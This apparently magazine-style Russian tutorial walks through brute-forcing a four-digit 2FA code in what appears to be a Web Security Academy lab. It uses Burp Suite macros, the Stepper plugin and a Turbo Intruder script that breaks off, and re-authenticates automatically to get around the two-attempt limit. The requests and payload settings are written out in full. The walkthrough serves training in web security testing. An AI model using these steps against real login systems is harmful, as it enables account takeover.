

При вводе учетных данных приложение отправляет следующий запрос на сер-Bep:

#### POST /login HTTP/1.1

```
Host: ace61ff51f4557d880dbab96004f009d.web-security-academy.net
Cookie: session=rcnBF1vzBD00ZSjcoswRzttRrEPIQNj2
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
```
#### csrf=AxCZcrNQ1Y7x8xTI9odKun0alLM34a9a&username=carlos& password=montoya

Если мы введем учетные данные корректно, на экране появляется следующая страница ввода ОТР-кода.







После ввода случайного ОТР-кода приложение отправит следующий запрос:

#### POST /login2 HTTP/1.1 Host: ace61ff51f4557d880dbab96004f009d.web-security-academy.net Cookie: session=2gt4P1gFqzyxZJIonAlFv9czYetD5pm0 Content-Type: application/x-www-form-urlencoded Content-Length: 51

#### csrf=W9Nei8NhTXl5usVKeynuZ3kbjRHaVjW7&mfa-code=1234

Если мы сможем угадать ОТР-код, мы решим задание. Шанс угадать, по сути, не так уж и мал: 1 к 10 000. С учетом того что количество попыток у нас не ограничено, пусть и требует дополнительных действий, результат гарантирован на 100%.

Что важно знать, прежде чем мы приступим к решению этой задачи?

- 1. Приложение использует сессионный идентификатор, который мы получаем при входе на сайт. Он изменяется после первого этапа аутентификации при помощи корректных учетных данных.
- 2. После аутентификации у нас есть только две попытки ввода ОТР-кода. После двух неудачных попыток наша сессия инвалидируется и приходится начинать весь процесс с начала.
- 3. Приложение использует CSRF-токены, которые меняются при каждом запросе. Их необходимо подхватывать и подменять для каждого нашего POST-запроса.

Осталось автоматизировать процесс получения сессии, ввода первичных учетных данных, подхвата CSRF-токенов и попыток предсказания ОТР-кода. Приступим!



ШАГ ЗА ШАГОМ

АВТОМАТИЗИРУЕМ МНОГОХОДОВЫЕ АТАКИ **B BURP SUITE** 

#### СПОСОБЫ РЕШЕНИЯ

Способ 1. Использование макросов

Макросы в Burp Suite — это механизм для автоматизации предопределенных последовательностей действий. Ты можешь использовать макросы внутри правил обработки сеансов для решения различных задач. Научиться ими

- пользоваться несложно, особенно на примере нашей задачи. 1. С запущенным Burp Suite входим в систему как Карлос (учетные данные указаны в задаче) и собираем пакеты HTTP-аутентификации вплоть до проверки 2FA. Они пригодятся нам для настройки макроса.
- 2. Поскольку сессия постоянно изменятся и инвалидируется при неуспешных попытках ввода кода, нам понадобится каким-то образом ее поддерживать. Для этого мы будем использовать возможности обработки сеансов Burp. Перейдем к их настройке.
- 3. В меню Burp перейди в Project Options → Sessions. На панели Session Handling Rules нажми кнопку Add. Откроется диалог Session handling rule editor. Здесь мы будем добавлять правила поддержания сессии и ее возобновления.
- 4. В окне диалога во вкладке Scope в разделе URL Scope выберем значение Include All URLs, чтобы не утруждать себя тонкой настройкой. Сессия будет поддерживаться для любых URL.
- 5. Вернемся на вкладку Details и начнем создавать макрос. В разделе Rule Actions нажмем кнопку Add и в открывшемся окошке выберем Run a macro. Здесь и начнется процесс создания макроса, который будет повторяться при отправке каждого нашего запроса.
- 6. В открывшемся окне настройки макроса выберем запросы для автоматизации (это будут запросы первичного входа, получения идентификатора сессии и токена CSRF для отправки первой формы). Для этого в разделе Select macro нажимаем кнопку Add. Здесь мы выбираем пакет входа на страницу / login (GET-запрос), пакет отправки учетных данных с POSTзапросом к странице /login и пакет входа на страницу /login2, где Burp подхватит токен CSRF для ввода ОТР-кода.
- 7. В этой же вкладке в нижнем правом углу можно протестировать созданный нами макрос, нажав кнопку Test macro. Если мы нажмем эту кнопку, то увидим, что Burp выполнит три запроса подряд, подхватит выданные ему Cookie-данные и получит токен CSRF, который надо было использовать для отправки формы. Уже сейчас нам остается только автоматизировать ввод ОТР-кода, и дело сделано.
- 8. Нажимаем ОК и закрываем диалоговые окна. Теперь при отправке каждого запроса Burp будет выполнять данный макрос для получения новой сессии, а потом подставлять значение сессии и значение токена CSRF в исходящий запрос для их обновления.
- 9. Теперь возьмем запрос с отправкой ОТР-кода (POST-запрос к странице /login2) и отправим его в Intruder для автоматизации.
- 10. Во вкладке Intruder оставляем для нагрузки только поле mfa-code (вот так: mfa-code=§1234§) и переходим во вкладку Payloads. Здесь выбираем для Payload Type значение Numbers и указываем цифры, которые мы хотим генерировать: From: 0, To: 9999, Step: 1, Min integer digits: 4.
- 11. Переходим во вкладку Options и настраиваем Number of threads в значение 1 (это нужно потому, что Burp не умеет одновременно поддерживать идентификаторы сессии для двух и более потоков, только для одного).
- 12. После этого запускаем Intruder и включаем режим «ждуна».

На угадывание кода Intruder понадобилось порядка десяти минут (мой код был 0643). Это супердолго! Даже не десятая часть всех попыток. Почему нельзя быстрее? Потому что Session Handling не может поддерживать сессию у двух потоков одновременно.

Как работает это решение, можно посмотреть на следующем видеоролике.



Подведем итог того, что нам дают макросы и что они умеют.

#### Возможности:

- удобно поддерживать сеанс сессии, постоянно захватывая идентификатор сессии самостоятельно, даже если он обновляется;
- подхватываются не только значения сессии, но и все значения, которые используются для выполнения нового запроса: переменные, токены CSRF и прочее.

#### Проблемы:

- работа только в одном потоке;
- если нужны «перекрестные атаки», использующие сессию двух пользователей одновременно, то реализовать это невозможно, так как поддерживается только одна сессия.
- достаточно неочевидная настройка, очень легко запутаться в многочисленных меню.

#### Способ 2. Использование плагина Stepper

Плагин Stepper — это бесплатный плагин, доступный в модуле Burp Suite Extender, который помогает автоматизировать последовательности действий. Найти его можно на GitHub.

Разработчики рассказывают о Stepper следующее:

из Burp Suite и предоставляет возможность создавать последовательности шагов и определять регулярные выражения для извлечения значений из ответов, которые затем могут быть использованы в последующих шагах.

Установим его и воспользуемся им для решения нашей задачи.



#### **WARNING**

Очень важно! Если ты делаешь это после предыдущего эксперимента, отключи созданные ранее правила обработки сессий и удали макросы!

Модуль Stepper позволяет выбрать ряд запросов и объявить в каждом из них переменные, которые запрос получает от предыдущего шага. Затем он подставляет их, а также переменные, полученные из тела ответа при помощи регулярных выражений, и передает следующему запросу. Такая простая и понятная связка.

1. Во вкладке Ргоху выбираем три запроса, которые нам нужны для получения сессии, первичной аутентификации и извлечения CSRF-токена. Вот ОНИ: GET /login, POST /login, GET /login2. Выделив данные запросы, щелкаем на них правой кнопкой мыши и в подразделе Extensions нажимаем кнопку Add 3 items to Stepper → New Sequence. Нам предложат выбрать для этой последовательности название. Я назову ее evil.

Важно: следи, чтобы пакеты были перенесены в правильном порядке! Для этого нужно, чтобы первые пакеты были выше последних при сортировке во вкладке Ргоху (это решается сортировкой по номерам пакетов от меньших к большим).

- 2. Переходим в модуль Stepper, который появился во вкладках с остальными МОДУЛЯМИ.
- 3. Здесь мы увидим нашу последовательность и три пакета, пронумерованные от 1 до 3. Каждый из пакетов мы можем повторно отправить, нажав на кнопку Execute Step, чтобы получить пример тела ответа, и протестировать каждый шаг.
- 4. Выполним первый шаг, нажав кнопку Execute Step. Создадим первую переменную для хранения и передачи идентификатора сессии, нажав на кнопку Add Variable в нижнем правом углу модуля. Назовем переменную добавим ей поиска условие session поле Condition:  $\overline{M}$  $\mathsf B$ session=([\d\w]+). Таким образом у нас появится первая переменная сессии, которую мы будем пробрасывать по остальным запросам и использовать повторно.
- 5. Также добавим вторую переменную токена CSRF, которую пробросим на следующий запрос отправки учетных данных. Нажмем кнопку Add Variable, назовем переменную csrf и добавим условие нахождения ее в теле ответа в поле Condition со следующим значением: name="csrf"  $value="([\wedge w\ddot{\wedge}l])".$

Burp Suite Professional v2021.4.3 - Temporary Project - licensed to Empty Jack [single user license]

Вот что получилось у меня после выполнения этих шагов.



Первичная настройка Stepper

6. Теперь можно перейти к следующему запросу отправки учетных данных и использовать в нем переменные session и csrf. Для этого переходим к следующему шагу (Step 2) и вместо существующих там значений сессии и CSRF-токена подставим обращение к переменным в следующем виде: \$VAR: session\$ и \$VAR: csrf\$. Получится что-то вроде этого:

POST /login HTTP/1.1 Host: ac3f1f861fe209fb80374867009900fe.web-security-academy.net Cookie: session=\$VAR:session\$ Content-Type: application/x-www-form-urlencoded Content-Length: 70

csrf=\$VAR:csrf\$&username=carlos&password=montoya

- 7. Выполним этот второй шаг нажатием на кнопку Execute Step и получим ответ, где нас попытаются перенаправить на страницу /login2 и выдадут нам новый идентификатор сессии, который нам снова нужно захватить при помощи регулярных выражений и передать на следующий шаг № 3. Создаем такую же переменную session как и в пункте 4, и переходим к шагу № 3.
- 8. На шаге № 3 не забываем снова изменить значение сессии на переменную \$VAR: session\$ и выполняем запрос, так как нам просто нужно получить токен CSRF для последнего шага. После выполнения запроса снова добавляем парсинг токена CSRF в виде переменной csrf, как мы это делали в пункте 5 ранее.
- 9. Теперь мы можем попробовать выполнить всю последовательность и проверить ее работоспособность. Нажмем на кнопку Execute Sequence в самом низу окна модуля. Видим, что последовательность выполнилась корректно и на последнем шаге мы получаем ответ с предложением ввести ОТР-код.
	- Теперь наша задача запустить данную последовательность 10 тысяч раз. Для этого переносим POST-запрос /login2 из вкладки Proxy **B** Intruder.
- 10. В панели Intruder нам нужно убрать символы подстановок § в полях сессии и CSRF-токена и оставить подстановку только в поле *mfa-code* вот так:  $mfa-code=\S1337\S.$
- 11. Для того чтобы шаги нашей последовательности из модуля Stepper выполнялись для каждого запроса из Intruder, добавим в заголовки запроса следующее: X-Stepper-Execute-Before: **[Название** твоей последовательности].
- 12. Также подставим имена наших переменных \$VAR: session\$ и \$VAR: csrf\$ пакет Intruder, только исправим их на \$VAR: [Название твоей B последовательности]: session\$ и \$VAR: [Здесь тоже]: csrf\$. B Intruder у меня получился следующий пакет запроса:

POST /login2 HTTP/1.1

Host: ac311f2c1f2abcbd807689da0068009a.web-security-academy.net Cookie: session=\$VAR:evil:session\$

#### csrf=\$VAR:evil:csrf\$&mfa-code=§1337§

В данном примере имя моей последовательности - evil.

Теперь перед каждым запросом из Intruder будет выполняться последовательность ранее подготовленных запросов, которые передадут в пакет полученные значения сессии и CSRF-токена.

- 13. Последний шаг, настраиваем нагрузку во вкладке Payloads, точно так же, как мы это делали в предыдущем разделе. Выбираем в Payload Type значение Numbers и указываем цифры, которые мы хотим генерировать: From: 0, To: 9999, Step: 1, Min integer digits: 4.
- 14. Запускаем нашу атаку! Отслеживать отправленные пакеты можно в появившейся вкладке Logger или при помощи модуля Logger++.

В этот раз мне повезло больше, мой код был 0261. Что важного можно заметить? В отличие от предыдущего варианта мы не ограничены одним потоком и создали пять потоков, а самые умные могли отключить галочку Set Connection: close в опциях нагрузки и удалить этот заголовок из пакетов в Stepper и Intruder, чтобы увеличить скорость работы. Сделаем выводы.

#### Возможности:

- из-за того что модуль Stepper поддерживает сессии, передавая значение сессии и токена от запроса к запросу, мы можем использовать многопоточное исполнение запросов и наши переменные не будут конфликтовать в потоках;
- нам становятся доступны перекрестные атаки, когда мы можем запускать работу нескольких последовательностей параллельно;
- нативно понятная настройка переноса состояний от запроса к запросу и легко добавляемый заголовок X-Stepper-Execute-Before:, который запускает Stepper для любого модуля.

#### Проблемы:

- на самом деле Stepper не позволяет использовать так много потоков, как хотелось бы. Около трех потоков действительно успевают работать вместе, но из-за особенностей кода модуля большее их количество только тормозит выполнение;
- приходится вручную настраивать переменные для каждого запроса, что может выглядеть изнуряюще скучно.

Данный плагин подходит скорее для использования его с модулем Repeater, о чем разработчики предупреждали нас в приветственном сообщении.

#### Способ 3. Использование плагина Turbo Intruder

Turbo Intruder — один из самых мощных инструментов Burp Suite, и его должен освоить каждый уважающий себя пользователь Burp. Его также можно скачать с GitHub.

Turbo Intruder представляет собой расширение Burp Suite для отправки большого количества запросов HTTP и анализа результатов. Оно призвано дополнить Burp Intruder, обрабатывая атаки, требующие исключительной скорости, продолжительности или сложности. Этот модуль отличают следующие особенности.

- Быстрота: Turbo Intruder использует стек HTTP, созданный вручную с нуля с учетом скорости. В результате на многих целях он может серьезно обогнать даже модные асинхронные скрипты на Go (на самом деле стек можно выбрать, и большинство из них будут тебе знакомы).
- Масштабируемость: Turbo Intruder может достичь плоского использования памяти, что позволяет проводить надежные многодневные атаки. Его также можно запускать в headless-окружении через командную строку.
- Гибкость: атаки конфигурируются с помощью Python. Это позволяет выполнять сложные требования, например подписанные запросы и многоступенчатые последовательности атак. Кроме того, пользовательский стек HTTP позволяет обрабатывать неправильно сформированные запросы, которые ломают другие библиотеки.
- Удобство: скучные результаты могут быть автоматически отфильтрованы с помощью усовершенствованного алгоритма дифов, адаптированного из Backslash Powered Scanner. Это означает, что ты можешь запустить атаку и получить полезные результаты в два клика.

Для использования Turbo Intruder необходимо знание основ Python. Тем не менее все, что нам нужно для начала, - это установить Turbo Intruder из модуля Extender.

- После установки сразу же перейдем к решению задачи.
- 1. Выберем самый первый пакет в последовательности во вкладке Proxy (пакет GET /login) и нажмем на него правой кнопкой мыши. А дальше выберем пункт Extensions → Send to turbo intruder.
- 2. В открывшейся панели Turbo Intruder появится запрос и примеры скриптов, которые можно выбрать для использования и модификации. В данном случае все, что нам нужно для победы, — это написать скрипт, который позволит решить задание. Ниже я приведу свой пример кода и объясню логику скрипта (сделай мне скидку на качество, вспомнив о том, что пентестеры не умеют кодить):

#### import re import time

# Регулярки для вытаскивания идентификаторов сессии и CSRF-токенов  $re\_csrf = 'name="csrf" value="([\wd]+)"$  $re\_session = 'session=((\dw]+)'$ 

#### $itensh1a - A$



